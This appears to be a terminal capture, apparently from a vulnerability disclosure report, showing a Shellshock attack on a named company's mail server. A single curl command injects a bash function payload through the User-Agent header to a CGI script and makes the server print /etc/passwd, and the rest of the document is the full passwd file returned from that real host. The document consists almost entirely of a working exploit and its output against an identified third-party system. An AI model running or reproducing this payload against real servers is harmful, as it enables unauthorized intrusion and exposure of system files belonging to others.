 ➜ ~ curl http://mail.chinagasholdings.com:8082/cgi-bin/test-cgi -H "User-Agent: () { ignored; }; e
cho Content-Type: text/plain ; echo ; echo ; /bin/cat /etc/passwd;"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org